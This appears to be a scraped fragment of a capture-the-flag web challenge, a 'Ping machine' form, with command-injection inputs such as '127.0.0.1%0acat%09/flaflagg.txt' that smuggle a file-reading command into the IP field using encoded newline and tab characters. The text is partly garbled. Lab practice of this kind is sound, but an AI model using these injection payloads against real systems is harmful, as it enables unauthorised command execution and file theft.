 127.0.0.1 cat /flag.txt 127.0.0.1 cat /.txt
Ping machine
Ip address
127.0.0.1%0acat%09/flaflagg.txt
127.0.0.1 cat /.txt
Access denied. Option -c requires administrative privileges.
Ping